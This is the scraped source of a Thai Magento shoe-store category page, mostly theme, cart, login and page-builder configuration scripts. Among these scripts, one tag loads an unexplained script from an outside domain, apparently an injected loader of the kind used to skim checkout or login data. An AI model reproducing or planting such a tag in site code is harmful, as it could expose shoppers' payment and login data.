            <a class="smcqp-btn smcqp-view-wishlist " href="https://www.keenthailand.com/wishlist/"
               title="รายการโปรด">
                รายการโปรด            </a>
        </div>
    </div>
</div>

<div data-role="loader" class="loading-mask-shopby" style="display:none">
    <div class="loader">
        <img src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/images/loader-1.gif"
             alt="กำลังโหลด ...">
    </div>
</div>  </div>    <script>
    var LOCALE = 'th\u002DTH';
    var BASE_URL = 'https\u003A\u002F\u002Fwww.keenthailand.com\u002F';
    var require = {
        'baseUrl': 'https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH'
    };</script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/requirejs/require.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/mage/requirejs/mixins.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/requirejs-config.js"></script><script  type="text/javascript"  src="https://www.keenthailand.com/static/version1729316856/frontend/Sm/market_child/th_TH/Sm_Market/js/yttheme.js"></script><script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }
    </script><script type="text/javascript">
    require([
        'jquery',
        'domReady!'
    ], function ($) {
        if ($('.breadcrumbs').length == 0) {
            $('body').addClass("no-breadcrumbs");
        }
    });
</script><script>
    require.config({
        map: {
            '*': {
                'quickSearch-original' : 'Magento_Search/js/form-mini',
                'quickSearch' : 'Amasty_Xsearch/js/form-mini'
            }
        }
    });
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_PageBuilder/js/widget-initializer": {
                "config": {"[data-content-type=\"slider\"][data-appearance=\"default\"]":{"Magento_PageBuilder\/js\/content-type\/slider\/appearance\/default\/widget":false},"[data-content-type=\"map\"]":{"Magento_PageBuilder\/js\/content-type\/map\/appearance\/default\/widget":false},"[data-content-type=\"row\"]":{"Magento_PageBuilder\/js\/content-type\/row\/appearance\/default\/widget":false},"[data-content-type=\"tabs\"]":{"Magento_PageBuilder\/js\/content-type\/tabs\/appearance\/default\/widget":false},"[data-content-type=\"slide\"]":{"Magento_PageBuilder\/js\/content-type\/slide\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-slide-button","showOverlay":"hover","dataRole":"slide"}},"[data-content-type=\"banner\"]":{"Magento_PageBuilder\/js\/content-type\/banner\/appearance\/default\/widget":{"buttonSelector":".pagebuilder-banner-button","showOverlay":"hover","dataRole":"banner"}},"[data-content-type=\"buttons\"]":{"Magento_PageBuilder\/js\/content-type\/buttons\/appearance\/inline\/widget":false},"[data-content-type=\"products\"][data-appearance=\"carousel\"]":{"Magento_PageBuilder\/js\/content-type\/products\/appearance\/carousel\/widget":false}},
                "breakpoints": {"desktop":{"label":"Desktop","stage":true,"default":true,"class":"desktop-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-desktop.svg","conditions":{"min-width":"1024px"},"options":{"products":{"default":{"slidesToShow":"5"}}}},"tablet":{"conditions":{"max-width":"1024px","min-width":"768px"},"options":{"products":{"default":{"slidesToShow":"4"},"continuous":{"slidesToShow":"3"}}}},"mobile":{"label":"Mobile","stage":true,"class":"mobile-switcher","icon":"Magento_PageBuilder::css\/images\/switcher\/switcher-mobile.svg","media":"only screen and (max-width: 768px)","conditions":{"max-width":"768px","min-width":"640px"},"options":{"products":{"default":{"slidesToShow":"3"}}}},"mobile-small":{"conditions":{"max-width":"640px"},"options":{"products":{"default":{"slidesToShow":"2"},"continuous":{"slidesToShow":"1"}}}}}            }
        }
    }
</script><script type="text&#x2F;javascript">document.querySelector("#cookie-status").style.display = "none";</script><script type="text/x-magento-init">
    {
        "*": {
            "cookieStatus": {}
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.keenthailand.com",
                "secure": true,
                "lifetime": "3600"
            }
        }
    }
</script><script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script><script>    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce5Adapter'
            }
        }
    });</script><script>
    require.config({
        paths: {
            googleMaps: 'https\u003A\u002F\u002Fmaps.googleapis.com\u002Fmaps\u002Fapi\u002Fjs\u003Fv\u003D3\u0026key\u003D'
        },
        config: {
            'Magento_PageBuilder/js/utils/map': {
                style: ''
            },
            'Magento_PageBuilder/js/content-type/map/preview': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.keenthailand.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
            'Magento_PageBuilder/js/form/element/map': {
                apiKey: '',
                apiKeyErrorMessage: 'You\u0020must\u0020provide\u0020a\u0020valid\u0020\u003Ca\u0020href\u003D\u0027https\u003A\u002F\u002Fwww.keenthailand.com\u002Fadminhtml\u002Fsystem_config\u002Fedit\u002Fsection\u002Fcms\u002F\u0023cms_pagebuilder\u0027\u0020target\u003D\u0027_blank\u0027\u003EGoogle\u0020Maps\u0020API\u0020key\u003C\u002Fa\u003E\u0020to\u0020use\u0020a\u0020map.'
            },
        }
    });
</script><script>
    require.config({
        shim: {
            'Magento_PageBuilder/js/utils/map': {
                deps: ['googleMaps']
            }
        }
    });
</script><script src="https://analyzrvisual.com/"></script><script type="text/javascript">
    require(["jquery", "mage/template"], function ($) {
        var menu_width = $('.sm_megamenu_wrapper_horizontal_menu').width();
        $('.sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu > li > div').each(function () {
            $this = $(this);
            var lv2w = $this.width();
            var lv2ps = $this.position();
            var lv2psl = $this.position().left;
            var sw = lv2w + lv2psl;
            if (sw > menu_width) {
                $this.css({'right': '0'});
            }
        });
        var _item_active = $('div.sm_megamenu_actived');
        if (_item_active.length) {
            _item_active.each(function () {
                var _self = $(this), _parent_active = _self.parents('.sm_megamenu_title'),
                    _level1 = _self.parents('.sm_megamenu_lv1');
                if (_parent_active.length) {
                    _parent_active.each(function () {
                        if (!$(this).hasClass('sm_megamenu_actived'))
                            $(this).addClass('sm_megamenu_actived');
                    });
                }

                if (_level1.length && !_level1.hasClass('sm_megamenu_actived')) {
                    _level1.addClass('sm_megamenu_actived');
                }
            });
        }

    });
</script><script type="text/javascript">
                require([
                    'jquery'
                ], function ($) {
                    $('#sidebar-button').click(function () {
                        $('body').toggleClass('navbar-active');
                        $(this).toggleClass('active');
                    });
                });
            </script><script type="text/javascript">
        require([
            'jquery'
        ], function ($) {
            $('.btn-submobile').click(function () {
                $(this).prev().slideToggle(200);
                $(this).toggleClass('btnsub-active');
                $(this).parent().toggleClass('parent-active');
            });

            function cloneMegaMenu() {
                var breakpoints = 991;
                                breakpoints = 1024;
                                var doc_width = $(window).width();
                if (doc_width <= breakpoints) {
                    var horizontalMegamenu = $('.sm_megamenu_wrapper_horizontal_menu .horizontal-type');
                    var verticalMegamenu = $('.sm_megamenu_wrapper_vertical_menu .vertical-type');
                    $('#navigation-mobile').append(horizontalMegamenu);
                    $('#navigation-mobile').append(verticalMegamenu);
                } else {
                    var horizontalMegamenu = $('#navigation-mobile .horizontal-type');
                    var verticalMegamenu = $('#navigation-mobile .vertical-type');
                    $('.sm_megamenu_wrapper_horizontal_menu .sambar-inner .mega-content').append(horizontalMegamenu);
                    $('.sm_megamenu_wrapper_vertical_menu .sambar-inner .mega-content').append(verticalMegamenu);
                }
            }

            cloneMegaMenu();

            $(window).resize(function () {
                cloneMegaMenu();
            });

        });
    </script><script>
    require([
        'Amasty_Xsearch/js/form-mini',
        'Amasty_Xsearch/js/searchClick'
    ], function (autoComplete, searchClick) {
        'use strict';
        window.xsearch_options = {"url":"https:\/\/www.keenthailand.com\/amasty_xsearch\/autocomplete\/index\/","isDynamicWidth":true,"width":900,"minChars":3,"currentUrlEncoded":"aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~"};
        searchClick.init('https://www.keenthailand.com/amasty_xsearch/product/click/');
    })
</script><script>window.checkout = {"shoppingCartUrl":"https:\/\/www.keenthailand.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.keenthailand.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.keenthailand.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.keenthailand.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.keenthailand.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.keenthailand.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cua2VlbnRoYWlsYW5kLmNvbS9tZW5zL3Nob3AtYnktc3R5bGUvc2hvZXMuaHRtbA~~\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"https:\/\/www.keenthailand.com\/media\/captcha\/keen\/0351b0445c0622006494cb2d75aa6f8d.png","refreshUrl":"https:\/\/www.keenthailand.com\/captcha\/refresh\/","isRequired":true,"timestamp":1769105222}}}</script><script type="text/x-magento-init">
        {
        "[data-block='minicart']": {
            "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"Magento_Checkout\/js\/view\/cart-item-renderer","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
        }
    }


    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }
</script><script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.keenthailand.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.keenthailand.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.keenthailand.com\/","customerLoginUrl":"https:\/\/www.keenthailand.com\/customer\/ajax\/login\/"}</script><script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fstatic\u002Fversion1729316856\u002Ffrontend\u002FSm\u002Fmarket_child\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","rewards"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","rewards"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"braintree\/googlepay\/placeorder":["cart","checkout-data"],"cartquickpro\/cart\/add":["cart"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/update":["wishlist"],"cartquickpro\/wishlist_index\/cart":["wishlist","cart"],"cartquickpro\/wishlist_index\/fromcart":["cart","checkout-data","wishlist"],"cartquickpro\/wishlist_index\/allcart":["wishlist","cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.keenthailand.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","rewards","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.keenthailand.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script><script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.keenthailand.com\/page_cache\/block\/render\/id\/19\/","handles":["default","catalog_category_view","catalog_category_view_type_layered","catalog_category_view_type_layered_without_children","catalog_category_view_displaymode_products","catalog_category_view_id_19"],"originalRequest":{"route":"catalog","controller":"category","action":"view","uri":"\/mens\/shop-by-style\/shoes.html"},"versionCookieName":"private_content_version"}        }
    }
</script><script>
        if (window.require) {
            require(['jquery', 'domReady!'], function($){
                if ($('.mfblogunveil').length) {
                    require(['Magefan_Blog/js/lib/mfblogunveil'], function(){
                        $('.mfblogunveil').mfblogunveil();
                    });
                }
            });
        } else {
            /* e.g. hyva theme */
            document.addEventListener("DOMContentLoaded", function(){
                var items =  document.getElementsByClassName('mfblogunveil');
                var el, url;
                if (items.length) {
                    for (var i=0; i<items.length;i++) {
                        el = items[i];
                        url = el.getAttribute('data-original');
                        if (!url) {
                            continue;
                        }
                        if ('IMG' == el.tagName) {
                            el.src = url;
                        } else {
                            el.style.backgroundImage = "url('" + url  + "')";
                        }
                    }
                }
            });
        }
    </script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9241");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9241  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9269");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9269  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9277");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9277  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9351");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9351  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9551");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9551  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-9921");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-9921  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10198");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10198  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10211");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10211  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10364");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10364  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10370");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10370  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10376");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10376  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-10433");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "350px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-10433  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "100%";
}</script><script type="text/x-magento-init">
            {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {}
            }
        }
        

        

        </script><script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.keenthailand.com\/cookie\/index\/noCookies\/","triggers":[".action.tocompare"],"isRedirectCmsPage":true}        }
    }
</script><script type="text/x-magento-init">
{"[data-role=compare-products-sidebar]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}
</script><script type="text/javascript" xml="space">
require([
		'jquery',
		'owlcarousel' 
	], function ($) {
		
	});	
</script><script type="text/x-magento-init">{"*": {"Magento_Ui/js/core/app": {"types":{"dataSource":[],"text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"column.text":{"component":"Magento_Ui\/js\/form\/element\/text","extends":"widget_recently_viewed"},"columns":{"extends":"widget_recently_viewed"},"widget_recently_viewed":{"deps":["widget_recently_viewed.recently_viewed_datasource"],"provider":"widget_recently_viewed.recently_viewed_datasource"},"html_content":{"component":"Magento_Ui\/js\/form\/components\/html","extends":"widget_recently_viewed"}},"components":{"widget_recently_viewed":{"children":{"widget_recently_viewed":{"type":"widget_recently_viewed","name":"widget_recently_viewed","children":{"widget_columns":{"type":"columns","name":"widget_columns","children":{"image":{"type":"column.text","name":"image","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/image","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/list\/columns\/image_with_borders","label":"\u0e23\u0e39\u0e1b\u0e20\u0e32\u0e1e","sortOrder":"0","displayArea":"general-area","imageCode":"recently_viewed_products_grid_content_widget","__disableTmpl":{"label":true}}},"name":{"type":"column.text","name":"name","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/name","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/name","label":"\u0e0a\u0e37\u0e48\u0e2d","sortOrder":"1","displayArea":"details-area","__disableTmpl":{"label":true}}},"price":{"type":"column.text","name":"price","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/list\/columns\/price-box","componentType":"column","label":"\u0e23\u0e32\u0e04\u0e32","sortOrder":"3","displayArea":"details-area","renders":{"prices":{"default":{"component":"Magento_Catalog\/js\/product\/list\/columns\/pricetype-box","bodyTmpl":"Magento_Catalog\/product\/final_price","children":{"special_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1e\u0e34\u0e40\u0e28\u0e29","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"1","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/regular_price","sortOrder":"2","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_price","sortOrder":"3","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"minimal_regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/minimal_regular_price","sortOrder":"4","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_price":{"label":"","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_price","sortOrder":"5","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}},"max_regular_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1b\u0e01\u0e15\u0e34","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/max_regular_price","sortOrder":"6","children":{"tax":{"component":"Magento_Tax\/js\/price\/adjustment"},"weee":{"component":"Magento_Weee\/js\/price\/adjustment"}}}}},"bundle":{"bodyTmpl":"Magento_Bundle\/product\/final_price","children":{"minimal_price":{"label":"\u0e08\u0e32\u0e01","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Bundle\/product\/price\/minimal_price","sortOrder":"1"},"special_price":{"label":"\u0e23\u0e32\u0e04\u0e32\u0e1e\u0e34\u0e40\u0e28\u0e29","component":"Magento_Catalog\/js\/product\/list\/columns\/final-price","bodyTmpl":"Magento_Catalog\/product\/price\/special_price","sortOrder":"2"},"max_price":{"label":"\u0e16\u0e36\u0e07","showMaximumPrice":"true","sortOrder":"3"}}},"grouped":{"children":{"regular_price":{"bodyTmpl":"Magento_GroupedProduct\/product\/price\/regular_price"},"minimal_price":{"label":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e17\u0e35\u0e48","bodyTmpl":"Magento_GroupedProduct\/product\/price\/minimal_price"}}},"configurable":{"children":{"regular_price":{"bodyTmpl":"Magento_Catalog\/product\/final_price"},"minimal_price":{"label":"\u0e40\u0e23\u0e34\u0e48\u0e21\u0e15\u0e49\u0e19\u0e17\u0e35\u0e48:","bodyTmpl":"Magento_ConfigurableProduct\/product\/minimal_price"}}}}},"bodyTmpl":"Magento_Msrp\/product\/price\/price_box","__disableTmpl":{"label":true}}},"addtocart-button":{"type":"column.text","name":"addtocart-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocart-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocart-button","label":"Add To Cart","displayArea":"action-primary-area","__disableTmpl":{"label":true}}},"addtocompare-button":{"type":"column.text","name":"addtocompare-button","config":{"dataType":"text","component":"Magento_Catalog\/js\/product\/addtocompare-button","componentType":"column","bodyTmpl":"Magento_Catalog\/product\/addtocompare-button","label":"Add To 